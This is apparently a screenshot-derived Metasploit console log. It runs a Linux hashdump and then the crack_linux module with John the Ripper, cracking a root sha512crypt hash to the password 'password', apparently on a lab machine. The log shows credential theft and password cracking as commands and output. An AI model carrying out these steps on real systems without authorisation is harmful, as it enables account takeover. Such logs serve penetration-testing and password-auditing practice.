 msf6 post(linux/gather/hashdump) > use 0
msf6 auxiliary(analyze/crack_linux) > set SHA512 true
SHA512 ⇒ true
msf6 auxiliary(analyze/crack_linux) > run
[*] No md5crypt found to crack
[*] No descrypt found to crack
[*] No bsdicrypt found to crack
Created directory: /root/.john
[+] john Version Detected: 1.9.0-jumbo-1+bleeding-aec1328d6c 2021-11-02 1
0:45:52 +0100 OMP
[*] Wordlist file written out to /tmp/jtrtmp20250920-1900-sv4hrh
[*] Checking sha512crypt hashes already cracked ...
[*] Cracking sha512crypt hashes in single mode ...
[*]    Cracking Command: /usr/sbin/john --session=j7xA02AN --no-log --con
fig=/usr/share/metasploit-framework/data/jtr/john.conf --pot=/root/.msf4/
john.pot --format=sha512crypt --wordlist=/tmp/jtrtmp20250920-1900-sv4hrh
--rules=single /tmp/hashes_sha512crypt_20250920-1900-z1yfen
Using default input encoding: UTF-8
Will run 48 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
1g 0:00:00:04 DONE (2025-09-20 18:02) 0.2004g/s 1231p/s 1231c/s 1231C/s 1
qwerty..afferent
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[+] Cracked Hashes
==============
DB ID  Hash Type    Username  Cracked Password  Method
-----  ---------    --------  ----------------  ------
1      sha512crypt  root      password          Single
[*] Auxiliary module execution completed
msf6 auxiliary(analyze/crack_linux) >